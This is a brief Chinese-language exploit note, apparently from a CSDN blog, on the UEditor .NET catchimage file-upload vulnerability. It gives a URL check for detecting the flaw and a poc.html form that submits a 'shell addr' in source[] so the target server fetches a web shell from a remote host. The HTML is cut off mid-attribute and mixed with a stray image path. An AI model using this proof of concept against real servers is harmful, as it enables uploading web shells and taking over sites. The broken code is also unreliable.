 尝试访问路径http://xxx.xxx.xxx.xxx/Content/ueditor/net/controller.ashx?action=catchimage，若页面提示“参数错
误：没有指定抓取源”时，则说明存在该漏洞
itor/net/controller.ashx?action=catchimage
{"state":"参数错误：没有指定抓取源"}
CSDN @Vista、
04 利用方式
1、本地新建poc.html文件，文件内容如下，其中需将action修改成目标漏洞路径
<form action=" http://xxx.com/Content/ueditor/net/controller.ashx?action=catchimage" enctype="appli
<p>shell addr:<input type="text" name="source[]" /></p >
<input type="submit" value="Submit" />
</form>